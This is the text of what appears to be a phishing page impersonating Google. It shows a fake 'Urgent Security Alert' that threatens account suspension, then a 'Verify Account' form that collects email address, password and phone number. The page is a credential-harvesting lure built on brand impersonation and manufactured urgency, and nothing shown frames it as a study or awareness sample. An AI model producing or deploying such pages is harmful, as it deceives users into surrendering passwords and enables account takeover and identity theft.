 Google
Urgent Security Alert: We detected unusual activity
on your account. Please verify your information
immediately to prevent account suspension.
Account Verification
Email Address
Enter your email
Password
Enter your password
Phone Number
For verification purposes
Verify Account